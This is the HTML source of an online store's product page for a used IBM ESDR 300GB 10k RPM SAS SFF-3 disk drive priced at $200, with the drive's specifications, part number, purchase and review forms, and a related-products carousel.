              <a class="icon icon--linkedin" href="https://www.instagram.com/datatechcomputer/" target="_blank" alt="linkedin" title="linkedin rel="noopener"">
                <svg><use xlink:href="#icon-linkedin" /></svg>
              </a>
            </li>
    </ul>
          </div>
        </div>
    </ul>
</nav>
</div>
</header>
</div>
</div>
</div>

<div class="global-region screen-width above-mainNav">
  <div class="global-region body-width">
    <div data-content-region="header_above_main_menu--global"></div>
  </div>
</div>

<div class="main-nav-container full-width   pages-only    four-columns    hover-to-open simple-menu ">
  <div class="navPages-container main-nav desktop" id="" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch right searchbar">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="u-hiddenVisually" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <div class="search-icon"><svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg></div>
                <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
            </div>
        </fieldset>
        <div class="clear"></div>
    </form>
    <div id="search-action-buttons" class="search-buttons-container">
      <div class="align-right">
      <!-- <a href="#" class="reset quicksearch" aria-label="reset search" role="button" style="inline-block;">
        <span class="reset" aria-hidden="true">Reset Search</span>
      </a> -->
      <a href="#" class="modal-close custom-quick-search" aria-label="Close" role="button" style="inline-block;">
        <span aria-hidden="true">&#215;</span>
      </a>
      <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
      <section id="quickSearch" class="quickSearchResults" data-bind="html: results">
      </section>
      <div class="clear"></div>
</div>
    </div>
    <div class="navPages-list">
        <div class="nav-align center ">
          <div class="custom-pages-nav">

          <!-- MAIN NAV WITH CATEGORY IMAGES -->

            <!-- MAIN NAV WITHOUT CATEGORY IMAGES -->
            <!-- SHOW ONLY PAGES IN MAIN NAV -->
                <!-- Pages -->
                <!-- <div class="page-list"> -->
                <ul class="top-level-pages">
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/about-datatech/">About DataTech </a>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/shop-for-equipment/">Shop for Equipment</a>
                    </li>
                    <li class="navPages-item top-level pages">
                        <a class="navPages-action has-subMenu" href="https://datatechcomputer.com/services/">
    Services <i class="fa fa-chevron-down main-nav" aria-hidden="true"><svg><use xlink:href="#icon-angle-down" /></svg></i>
</a>
<div class="navPage-subMenu simple-subMenu" id="" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
      <li class="navPage-subMenu-item-parent">
          <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://datatechcomputer.com/services/">Services</a>
      </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/cloud-services/">Cloud Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-power-iseries-services/">IBM Power &amp; iSeries Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/migration-services/">Migration Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/ibm-software-services/">IBM Software Services</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/disaster-recovery/">Disaster Recovery</a>
            </li>
            <li class="navPage-subMenu-item level-2">
                    <a class="navPage-subMenu-action navPages-action level-2" href="https://datatechcomputer.com/asset-recovery/">Asset Recovery</a>
            </li>
    </ul>
</div>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/ibm-iseries-faq/">FAQ</a>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/testimonials/">Testimonials</a>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/sell-your-excess-equipment/">Sell Your Excess Equipment</a>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/warranty-returns/">Warranty / Returns</a>
                    </li>
                    <li class="navPages-item top-level pages">
                          <a class="navPages-action" href="https://datatechcomputer.com/contact-us/">Contact Us</a>
                    </li>
                  </ul>
                <!-- </div> -->

            <!-- SHOW ONLY CATEGORIES IN MAIN NAV -->
              <!-- Categories -->

            <!-- SHOW BOTH PAGES & CATEGORIES IN MAIN NAV -->

          </div>
        </div>
    </div>
</nav>
  </div>
</div>

<div class="global-region screen-width below-mainNav">
  <div class="global-region body-width">
    <div data-content-region="header_below_menu--global"></div>
  </div>
</div>

</div>
        <div class="body content" data-currency-code="USD">
     
    <div class="container main">
        <div data-content-region="product_below_menu"></div>
<div class="recommended-visibility">
    <div class="product main left   no-sidenav">
      <div class="recommended-position">
          <div class="product-schema">
  <div id="product-page-no-sidenav">
  <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://datatechcomputer.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://datatechcomputer.com/disk-drives/" class="breadcrumb-label">Disk Drives</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://datatechcomputer.com/for-ibm-power-8/" class="breadcrumb-label">For IBM Power 8</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://datatechcomputer.com/power-8-aix/" class="breadcrumb-label">Power 8 AIX</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/" class="breadcrumb-label">IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)</a>
        </li>
</ul>


    <div class="productView thumbnail-unclicked" >


    <!-- PRODUCT MAIN & THUMBNAILS CONTAINER -->
    <div id="product-images-container">
      <!-- MAIN PRODUCT IMAGE CONTAINER -->
      <div class="main-image-container">
        <div class="productImageSlider slider-for">
          <a class="main-image-link" href="#/">
            <li class="productView-images" data-image-gallery>
              <figure class="productView-image fancy-gallery" rel="productImages" data-fancybox="gallery" data-image-gallery-main
                  href="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280x1280/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2"
                  data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280x1280/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2"
                  data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280x1280/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2">
                    <div class="mobile-magnify">
                      <div class="magnify-icon"><svg class="magnify-icon" title="zoom" alt="zoom"><use xlink:href="#icon-search"></use></svg></div>
                    </div>
                  <img src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280x1280/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2" alt="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)" title="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)">
            </li>
            </a>
          <div class="clear"></div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>

      <!-- PRODUCT IMAGE THUMBNAIL CAROUSEL -->
      <div class="slider-nav" style="display: none;">
        <a href="#/">
          <img class="thumbnail-images" src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/100x100/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2" alt="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)" title="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)">
        </a>
      </div>

    </div>



    <section class="productView-details  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden   before-sale-price-visible    card-title-two-lines     ">
     <div class="productView-product">
         <h1 class="productView-title" itemprop="name">IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)</h1>

         <div class="productView-price">
                 
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$200.00</span>
                <meta itemprop="availability" itemtype="http://schema.org/ItemAvailability" content="http://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/Condition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="200">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>

         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
         </div>
         <div data-content-region="product_below_price--global"></div>
         <div data-content-region="product_below_price"></div>

         <div class="productView-rating">
                    <span class="productView-reviewLink">
                        <a href="https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/"
                           data-reveal-id="modal-review-form">
                           Write a Review
                        </a>
                    </span>
            </div>
         
         <dl class="productView-info">
            <dt class="productView-info-name sku-label" style="display: none;">SKU:</dt>
            <dd class="productView-info-value" data-product-sku></dd>


                    <div class="productView-info-bulkPricing">
                                                <div class="clear"></div>
                    </div>

         </dl>
     </div>


     <section class="productView-details product-options">
      <div class="productView-options">
      <form class="form" method="post" action="https://datatechcomputer.com/cart.php" enctype="multipart/form-data"
            data-cart-item-add>
          <input type="hidden" name="action" value="add">
          <input type="hidden" name="product_id" value="741"/>
          <div data-product-option-change style="display:none;">
              
          </div>
          <div class="form-field form-field--stock u-hiddenVisually">
              <label class="form-label form-label--alternate">
                  Current Stock:
                  <span data-product-stock></span>
              </label>
          </div>
          <div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

<div data-content-region="product_above_quantity--global"></div>
<div data-content-region="product_above_quantity"></div>

<div id="add-to-cart-wrapper" class=" qty-box-visible" >
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity:</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… category.add_cart_announcement</span>
        </div>
    <div class="clear"></div>
</div>
      </form>
          <form action="/wishlist.php?action=add&amp;product_id=741" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown" aria-expanded="false" class="button dropdown-menu-button wishlist-btn" data-dropdown="wishlist-dropdown">
        <span>Add to Wish List</span>
        <i aria-hidden="true" class="icon">
            <svg>
                <use xlink:href="#icon-chevron-down" />
            </svg>
        </i>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li class="create-new-wishlist">
            <a data-wishlist class="button create-wishlist" href="/wishlist.php?action=addwishlist&product_id=741">Create New Wish List</a>
        </li>
    </ul>
</form>
  </div>
      
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdatatechcomputer.com%2Fdisk-drives%2Fibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux%2F"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <g> <path fill="none" d="M0 0h24v24H0z"/> <path d="M14 13.5h2.5l1-4H14v-2c0-1.03 0-2 2-2h1.5V2.14c-.326-.043-1.557-.14-2.857-.14C11.928 2 10 3.657 10 6.7v2.8H7v4h3V22h4v-8.5z"/> </g></svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=IBM%20ESDR%20300GB%2010k%20RPM%20SAS%20SFF-3%20Disk%20Drive%20(AIX%2FLinux)%2019B7&amp;body=https%3A%2F%2Fdatatechcomputer.com%2Fdisk-drives%2Fibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve"><g><g><g><polygon points="323.6,245 490,389.3 490,100.7 "/><path d="M308.8,257.8l-57.5,49.8c-3.5,3.1-8.8,3.1-12.4,0l-57.7-49.8L17.1,400.2h455.4L308.8,257.8z"/><polygon points="0,100.7 0,389.3 166.4,245 "/><polygon points="472.9,89.8 17.1,89.8 245,287.4 "/></g></g></g></svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"/></svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=IBM%20ESDR%20300GB%2010k%20RPM%20SAS%20SFF-3%20Disk%20Drive%20(AIX%2FLinux)%2019B7&amp;url=https%3A%2F%2Fdatatechcomputer.com%2Fdisk-drives%2Fibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux%2F"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdatatechcomputer.com%2Fdisk-drives%2Fibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux%2F&amp;media=&amp;description=IBM%20ESDR%20300GB%2010k%20RPM%20SAS%20SFF-3%20Disk%20Drive%20(AIX%2FLinux)%2019B7"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.617 13.227C8.091 15.981 7.45 18.621 5.549 20c-.586-4.162.861-7.287 1.534-10.605-1.147-1.93.138-5.812 2.555-4.855 2.975 1.176-2.576 7.172 1.15 7.922 3.891.781 5.479-6.75 3.066-9.199C10.369-.275 3.708 3.18 4.528 8.245c.199 1.238 1.478 1.613.511 3.322-2.231-.494-2.897-2.254-2.811-4.6.138-3.84 3.449-6.527 6.771-6.9 4.201-.471 8.144 1.543 8.689 5.494.613 4.461-1.896 9.293-6.389 8.945-1.218-.095-1.728-.699-2.682-1.279z"/></svg>
                    </a>
                                    </li>
        </ul>
    </div>
  </section>

  </section>

    <div data-content-region="product_above_tabs--global"></div>
    <div data-content-region="product_above_tabs"></div>

    <!-- TABS   -->
    <article class="productView-description" itemprop="description">
        <ul class="tabs" data-tab>
            <li class="tab overview is-active">
                <a class="tab-title" href="#tab-description">Overview</a>
            </li>
            <!--  -->
                <!-- <li class="tab">
                    <a class="tab-title" href="#tab-similarProducts">Similar Products</a>
                </li> -->
        </ul>

        <!-- TAB CONTENTS -->
        <div class="tabs-contents">
            <div class="tab-content overview is-active" id="tab-description">
                <h3 class="tab-content-title">Product Description</h3>
                <p>IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)</p>
<ul>
<li>283GB 10K RPM SAS Disk Drive</li>
<li>SFF-3 Carrier</li>
</ul>
<p><span><span>300 GB 2.5-inch (Small Form Factor (SFF)) 10k rpm SAS disk drive on Gen-3 carrier/tray. Supported in SFF-3 SAS bays. Disk is formatted for 512 byte sectors. If reformatted to 528 byte sectors, capacity would be 283 GB. &nbsp;</span>CCIN is 59FC.</span></p>
<p><span>Part number:</span></p>
<p><span>00FX877</span></p>
                <!-- snippet location product_description -->
            </div>
                <div class="tab-content videos" id="tab-videos">
                    <h3 class="tab-content-title">Product Videos</h3>
               </div>
               <div class="tab-content custom-visiblity custom-fieldTab1" id="tab-customField1">
                    <h3 class="tab-content-title">Custom Field</h3>
               </div>
               <div class="tab-content reviews" id="tab-reviews">
                <h3 class="tab-content-title">Product Reviews</h3>
               <div class="productView-rating">
                    <span style="margin-left: 0;" class="productView-reviewLink">
                        <a href="https://datatechcomputer.com/disk-drives/ibm-esdr-300gb-10k-rpm-sas-sff-3-disk-drive-aix-linux/"
                           data-reveal-id="modal-review-form">
                           Write a Review
                        </a>
                    </span>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <span aria-hidden="true">&#215;</span>
        </a>
    </div>
    <div class="modal-body">
      <div class="writeReview-productDetails">
          <div class="writeReview-productImage-container">
              <img src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2" alt="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)" title="IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/80w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/80w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/160w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/320w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/640w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/960w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1280w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/1920w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/2560w/products/741/2419/sff_3__43025_1484594236_200_250_1757955876__13363.1768926964.jpg?c=2 2560w"

class="lazyload"

 />
          </div>
          <h6 class="product-brand"></h6>
          <h5 class="product-title">IBM ESDR 300GB 10k RPM SAS SFF-3 Disk Drive (AIX/Linux)</h5>
      </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required="" >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>*</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false" >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true" >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" class="form-input" ></textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="741">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
                </div>
                                       </div>
               <div class="clear"></div>
        </div>
        <div class="clear"></div>

    </article>

</div>
<!-- <div class="clear"></div> -->


<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

    

    <div data-content-region="product_below_content--global"></div>
    <div data-content-region="product_below_content"></div>

    <div class="clear"></div>
</div>

<div class="similar-products-by-views">
     <div class="clear"></div>
</div>

</div>
</div>
</div>

<div id="carousel-active" class="related products-container carousel-active">
<div class="sidebar right">
      <h2 class="container-header">Recommended</h2>
      <ul class="productGrid productGrid--maxCol related" data-product-type="related" >
      <section class="carousel-vertical three-slides"
    data-list-name="Related Products"
    data-slick='{
        "dots": true,
        "infinite": false,
        "mobileFirst": false,
        "slidesToShow": 3,
        "slidesToScroll": 3,
        "vertical": true,
        "verticalSwiping": true,
        "responsive": [
        {
          "breakpoint": 981,
          "settings": {
            "slidesToShow": 3,
            "slidesToScroll": 3
          }
        },
        {
          "breakpoint": 801,
          "settings": {
            "vertical": false,
            "verticalSwiping": false,
            "slidesToShow": 3,
            "slidesToScroll": 3,
            "dots": false
          }
        },
        {
          "breakpoint": 551,
          "settings": {
            "vertical": false,
            "verticalSwiping": false,
            "slidesToShow": 2,
            "slidesToScroll": 2,
            "dots": false
          }
        }
        ]
    }'>
        <li class="productCarousel-slide product">
          <article id="" class="card compare-disabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden  before-sale-price-visible card-title-two-lines       withoutTax   mobile-quickview-active" >
      <figure class="card-figure  sale-flag-active   second-hover-img-active">

        <a class="image-link desktop" href="https://datatechcomputer.com/disk-drives/ibm-1885-300gb-10k-rpm-sas-sff-disk-drive-aix-linux/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/683/2361/sff1__42604_1476972281_200_250_1757955814__67214.1761215356.jpg?c=2" alt="IBM 1885 300GB 10K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1885 300GB 10K RPM SAS SFF Disk Drive (AIX/Linux)">
          </a>
          <a class="image-link mobile" href="#0" >
              <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/683/2361/sff1__42604_1476972281_200_250_1757955814__67214.1761215356.jpg?c=2" alt="IBM 1885 300GB 10K RPM SAS SFF Disk Drive (AIX/Linux)" title="IBM 1885 300GB 10K RPM SAS SFF Disk Drive (AIX/Linux)">
            </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                      <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="683">Quick view</a>
                      <a class="mobile-image-link" href="https://datatechcomputer.com/disk-drives/ibm-1885-300gb-10k-rpm-sas-sff-disk-drive-aix-linux/"><span class="mobile-link-text">Details</span></a>
            </div>
        </figcaption>
    </figure>

           <div class="card-body purchase-ability ratings-off withoutTax " data-test-info-type="price">

            <div class="card-sku-brand-section   ">
                <h2 class="card-text brand " data-test-info-type="brandName"><a class="brand-link" aria-label="brand name" href="/brands/"></a></h2>
              <h2 class="card-text sku ">
              </h2>
            </div>

              <h2 class="card-title">
                  <a href="https://datatechcomputer.com/disk-drives/ibm-1885-300gb-10k-rpm-sas-sff-disk-drive-aix-linux/">IBM 1885 300GB 10K RPM SAS SFF Disk Drive (AIX/Linux)</a>
              </h2>

              <div class="card-text" data-test-info-type="price">
                  <div class="price-visibility">
                        
      <div class="msrp-sale-regular-price-section withoutTax">
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">MSRP:</span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        </div>
        <div class="price-section price-section--withoutTax current-price regular-price" >
            <span class="price-label" >
                
            </span>

              <span class="price-label price-now-label" style="display: none;">
                Now:
              </span>

            <span data-product-price-without-tax class="price price--withoutTax">$350.00</span>

                  </div>
              </div>
                            <div class="card-text add-to-cart-button ">
                              <a href="https://datatechcomputer.com/cart.php?action=add&amp;product_id=683" class="button button--small card-figcaption-button"><span class="">Add to Cart</span><span></span></a>
              </div>
          </div>

        </article>
        </li>
        <li class="productCarousel-slide product">
          <article id="" class="card compare-disabled  price-visibility sale-label-active brand-sku-active brand-active  brand-sku-active sku-active     msrp-hidden  before-sale-price-visible card-title-two-lines       withoutTax   mobile-quickview-active" >
      <figure class="card-figure  sale-flag-active   second-hover-img-active">

        <a class="image-link desktop" href="https://datatechcomputer.com/disk-drives/ibm-1925-300gb-10k-rpm-sas-sff-2-disk-drive-aix-linux/" >
            <img class='card-image primary lazyload' data-sizes="auto" src="https://cdn11.bigcommerce.com/s-sughhmv/stencil/de124a70-07f7-013e-f80a-721842e13771/e/f6500520-07f7-013e-cfc2-2af1b3b7ac30/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-sughhmv/images/stencil/500x659/products/695/2373/sff2__08498_1477056127_200_250_1757955828__17050.1758356065.jpg?c=2" alt="IBM 1925 300GB 10k RPM SAS SFF-2 Disk Drive (AIX/Linux)" title="IBM 1925 300GB 10k RPM SAS SFF-2 Disk Drive (AIX/Linux)">
          </a>
          <a class="image-link mobile" href="#0" >
